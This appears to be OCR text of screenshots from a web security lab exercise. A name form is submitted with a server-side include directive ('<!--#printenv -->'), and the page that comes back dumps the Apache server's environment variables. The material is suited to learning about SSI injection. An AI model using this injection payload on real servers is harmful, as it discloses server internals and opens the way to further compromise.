 165.227.225.205:32390
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy
I can see your browser...
Give me your name!
Name:
<!--#printenv -->
Go!
165.227.225.205:32390/ua.html
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy
Hey HTTP_HOST=165.227.225.205:32390 HTTP_USER_AGENT=Mozilla/5.0 (Windows NT
10.0; rv:78.0) Gecko/20100101 Firefox/78.0 HTTP_ACCEPT=text/html,application
/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 HTTP_ACCEPT_LANGUAGE=en-
US,en;q=0.5 HTTP_ACCEPT_ENCODING=gzip, deflate
HTTP_REFERER=http://165.227.225.205:32390/ HTTP_DNT=1 HTTP_CONNECTION=keep-
alive HTTP_UPGRADE_INSECURE_REQUESTS=1 HTTP_SEC_GPC=1 PATH=/usr/local/sbin:
/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin SERVER_SIGNATURE=<address>Apache/2.4.41
(Ubuntu) Server at 165.227.225.205 Port 32390</address>
SERVER_SOFTWARE=Apache/2.4.41 (Ubuntu) SERVER_NAME=165.227.225.205
SERVER_ADDR=10.244.2.74 SERVER_PORT=32390 REMOTE_ADDR=165.227.225.205
DOCUMENT_ROOT=/var/www/html REQUEST_SCHEME=http CONTEXT_PREFIX=
CONTEXT_DOCUMENT_ROOT=/var/www/html SERVER_ADMIN=webmaster@localhost
SCRIPT_FILENAME=/var/www/html/ua.html REMOTE_PORT=58819
GATEWAY_INTERFACE=CGI/1.1 SERVER_PROTOCOL=HTTP/1.1 REQUEST_METHOD=GET
QUERY_STRING= REQUEST_URI=/ua.html SCRIPT_NAME=/ua.html DATE_LOCAL=Tuesday,